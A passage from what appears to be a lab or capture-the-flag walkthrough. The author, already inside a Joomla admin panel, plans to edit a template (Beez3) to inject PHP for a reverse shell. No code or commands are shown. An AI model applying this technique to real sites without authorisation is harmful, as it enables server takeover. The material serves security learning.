
Good, now I wanted to get access to the shell… somehow.
To achieve that, I decided to explore the Joomla interface. With my experience with WordPress, it is usually extensions, plugins, or modules that allow us to somehow inject PHP code which can help us open a reverse shell.
In my journey, I came across an interesting page - Extensions > Templates

I openedTemplates in the left menu…

Interesting. We can preview these templates as well as their files. What about the option to edit? I clicked on the first one - Beez3 Details and Files
